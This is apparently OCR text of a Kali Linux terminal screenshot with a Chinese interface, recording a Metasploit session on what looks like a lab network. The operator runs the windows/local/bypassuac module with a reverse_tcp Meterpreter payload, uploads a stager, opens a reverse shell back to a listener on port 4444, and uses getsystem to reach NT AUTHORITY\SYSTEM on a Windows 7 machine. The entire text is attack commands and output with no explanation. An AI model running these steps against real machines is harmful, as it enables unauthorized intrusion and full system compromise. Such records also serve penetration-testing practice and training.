 naraku@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.245.4:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.245.2
[*] Meterpreter session 4 opened (192.168.245.4:4444 -> 192.168.245.2:49163) at 2020-12-21 18:28:22 +0800
meterpreter > getuid
Server username: NARAKU-WIN7\Naraku
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE SECURITY